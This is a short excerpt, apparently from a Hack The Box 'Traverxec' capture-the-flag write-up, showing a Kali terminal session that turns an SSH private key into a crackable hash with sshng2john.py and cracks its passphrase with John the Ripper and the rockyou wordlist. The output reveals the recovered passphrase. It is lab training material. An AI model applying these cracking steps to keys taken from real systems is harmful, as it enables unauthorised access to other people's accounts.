 root@kali:~/Documents/HTB/Traverxec# python sshng2john.py id_rsa > crack_me.txt
root@kali:~/Documents/HTB/Traverxec# john --wordlist=/usr/share/wordlists/rockyou.txt crack_me.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:05 DONE (2020-02-13 15:37) 0.1730g/s 2481Kp/s 2481Kc/s 2481KC/sa6_123..*7¡Vamos!
Session completed
root@kali:~/Documents/HTB/Traverxec#